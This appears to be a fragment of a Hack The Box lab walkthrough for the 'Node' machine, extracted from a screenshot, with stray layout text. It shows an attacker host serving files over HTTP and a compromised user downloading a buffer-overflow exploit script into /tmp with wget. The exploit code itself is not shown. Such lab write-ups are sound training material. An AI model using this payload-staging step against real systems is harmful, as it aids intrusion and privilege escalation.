 192.168.1.12
10.10.14.16
10.10.10.58 - Node
tom@node:/tmp$ wget http://10.10.14.16/bof_exploit.py
2
--2024-05-02 05:49:32--  http://10.10.14.16/bof_exploit.py
Connecting to 10.10.14.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1152 (1.1K) [text/x-python]
Saving to: ‘bof_exploit.py’
bof_exploit.py                  100%[=======================================================>]   1.12K  --.-KB/s    in 0s
2024-05-02 05:49:32 (275 MB/s) - ‘bof_exploit.py’ saved [1152/1152]
tom@node:/tmp$
❯ python3 -m http.server 80
1
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.58 - - [02/May/2024 01:49:32] "GET /bof_exploit.py HTTP/1.1" 200 -
3
VPN - root's tasks
Reconnaissance - Enumeration